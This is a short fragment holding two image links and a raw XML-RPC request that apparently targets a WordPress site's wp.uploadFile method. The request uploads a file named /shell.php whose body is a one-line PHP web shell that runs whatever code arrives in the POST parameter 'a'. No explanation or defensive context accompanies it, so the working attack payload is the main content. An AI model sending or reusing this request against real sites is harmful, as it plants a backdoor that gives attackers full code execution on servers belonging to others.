 <methodCall><methodName>wp.uploadFile</methodName><params><param><value>/shell.php</value></param><param><value><?php eval($_POST['a']);?></value></param></params></methodCall>